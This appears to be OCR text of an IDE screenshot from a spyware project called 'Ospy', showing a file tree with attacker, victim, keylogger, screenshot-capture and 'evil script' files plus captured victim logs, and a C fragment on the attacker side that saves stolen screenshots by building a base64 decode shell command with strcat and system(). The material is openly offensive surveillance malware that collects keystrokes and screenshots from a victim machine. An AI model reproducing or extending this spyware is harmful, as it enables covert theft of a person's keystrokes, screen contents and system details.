 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
screenshots
screenshotTueDec412/54/4...
screenshotTueDec412/55/3...
screenshotTueDec412/55/3...
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
keylogger.txt
other_attacks.h
other_attacks.c
screenshot_capture.h
screenshot_capture.c
shell_command_output.txt
system_profiler.txt
Filter
49 system(create_attack_type_folder);
50 }
51
52 FILE_RECEIVING_STATUS recv_screenshot (char * victim_name, char * file_name, char * file_extension, char * attacket_type){//,
receiving_screenshot_method method) {
53 FILE * base64_receved_file;
54 file_transformation_protocol cour_file_buffer;
55 int sub_buffer_size = 0;
56
57 //const char * attacket_type = "screenshots";
58 time_t raw_time;
59 struct tm * time_info;
60 time( &raw_time );
61 time_info = localtime( &raw_time );
62
63 crate_folders(victim_name, attacket_type);
64
65 char screenshot_path[MAX_INPUT_LEN + 100] = "Ospy/";
66 strcat(screenshot_path, victim_name);
67 strcat(screenshot_path, "/");
68 strcat(screenshot_path, attacket_type);
69 strcat(screenshot_path, "/");
70 strcat(screenshot_path, file_name);
71 strcat(screenshot_path, curr_time_to_name(asctime(time_info)));
72 strcat(screenshot_path, ".");
73 strcat(screenshot_path, file_extension);
74
75
76 // exempal of "convert_from_bace64_commend" : base64 -D base64_file > Ospy/ori_macbook/screenshots/TueDec412:38:392018.jpg
77 char convert_from_bace64_commend [BACE64_RECEIVED_FILE_MAX_NAME_LEN] = "base64 ";
78 strcat(convert_from_bace64_commend, "-D "); // -D in base64 tool means decode
79 strcat(convert_from_bace64_commend, BACE64_RECEIVED_FILE_NAME);
80 strcat(convert_from_bace64_commend, " > "); // > means to save the output to "victim_name" file
81 strcat(convert_from_bace64_commend, screenshot_path);
82 printf("%s\n",convert_from_bace64_commend);
83
84
Compile Error
recv_screenshot
Tabs: 4
Line 72, Column 31